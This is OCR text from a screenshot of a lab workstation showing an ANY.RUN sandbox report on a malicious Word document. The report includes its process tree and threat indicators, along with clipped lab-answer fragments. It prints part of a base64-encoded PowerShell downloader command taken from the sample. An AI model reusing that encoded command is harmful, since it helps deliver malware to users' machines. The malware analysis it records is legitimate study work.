 UTM File Edit View Window Help
A ABC Wed 5 Feb 17:36
Cybersecurity-LabVM-Workstation_aarch64
Analysis Data-5544-J5823545.doc (MD5: 771825E462ADF9ECAEBA5A9010786D9E) Malicious activity - Interactive analysis ANY.RUN — Mozilla Firefox
5.png U 6.pn ...
VirusTotal - File - 053830 ANY.RUN - Interactive On Malware Reports - Online Analysis Data-5544-J582 Analysis Data-5544-J582
https://app.any.run/tasks/8841b21d-1be7-42fd-84d4-6e1d0176f561?p=5cf1cb719e2e7306b23dbff4
licked the next one process and che
uestion 6: What is the name of t
nswer: The name of the process i
ocess is to run the encoded script t
Advanced details of process
Main information
Code signing
Process dump 0
Events
Modified files 4
Registry changes 71
Synchronization 0
HTTP requests 1
Connections 1
Network threats 3
Modules 218
Debug 0
New
analysis
Reports
TI
Pricing
Contacts
FAQ
Sign In
[2716] Winword.exe
[3980] Powershell.exe
[3504] 184.exe
[2072] 184.exe
[1484] Sansidaho.exe
[2480] Sansidaho.exe
[2856] T8cmqn0cw.exe
[3140] T8cmqn0cw.
[3624] Sansidaho
[2996] Sansid
[3980] powershell.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe AI
Threat Verdict
100
OUT OF 100
Malicious
The score is an approximate value
calculated by ANY.RUN algorithm
based on process and user actions
Indicators:
Process information
Username: admin
SID: S-1-5-21-1302019708-1500728564-335382590-1000
IL: MEDIUM
Start: 18.83 s
File information
Company: Microsoft Corporation
Description: Windows PowerShell
Version: 6.1.7600.16385 (win7_rtm.090713-1255)
Command line AI
powershell -nop -e JABSADMAWgB0AEsAQwA9ACcARgBDAGEAbQBzADMAU
QAnADsAJABkADEAbQBVADAAYQB6AGQAIAA9ACAAJwAxADgANAAnADsAJ
ABYAE0AegBVAHMAUAA9ACcAUABEADIAUQBpAHMAegBhACcAOwAkAHQA
WgBUAEwAWAB6AFoAcQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGY
AaQBsAGUAKwAnAFwAJwArACQAZAAxAG0AVQAwAGEAegBkACsAJwAuAG
UAeABlACcAOwAkAHoAbABCAFUAcQA2AD0AJwBRADAASAB1AEUAdwBpAC
cAOwAkAHAAVABsADQASgB6AD0ALgAoACcAbgAnACsAJwBlACcAKwAnAHc
ALQBvAGIAagBlAGMAdAAnACkAIABuAEUAVAAuAFcAYABFAGIAQwBgAEwAa
Timeline of the process
0 s 18.83 s 21.93 s 315.29 s
18.83 s 21.93 s
View Group Deep
Danger 1
Downloads executable files from the Internet
Warning 4
Executable content was dropped or overwritten
Creates files in the user directory
PowerShell script executed
Executed via WMI
Menu Analysis Data-5544-J... cisco@labvm: ~ cisco@labvm: ~ cisco@labvm: ~
logo-kbtu.png U
OUTLINE
TIMELINE
chktex: WARNING -- Compilation of regular expression \[(?![^\]\[{}...
main* 0 0 12 0 671 Words Ln 182, Col 1 Spaces: 4 UTF-8 LF LaTeX